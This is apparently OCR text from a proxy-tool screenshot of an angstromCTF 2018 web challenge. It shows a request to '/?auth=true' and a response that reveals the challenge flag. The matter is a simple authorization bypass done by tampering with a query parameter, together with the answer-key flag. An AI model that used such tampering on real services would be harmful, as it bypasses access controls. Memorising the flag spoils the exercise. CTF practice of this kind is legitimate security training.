 Request
Raw Params Headers Hex
GET /?auth=true HTTP/1.1
Host: web.angstromctf.com:3005
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web.angstromctf.com:3005/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: web.angstromctf.com:3005
Date: Wed, 21 Mar 2018 05:27:27 +0000
Connection: close
X-Powered-By: PHP/7.2.3
Content-type: text/html; charset=UTF-8
Here you go: actf{why_did_you_get_me}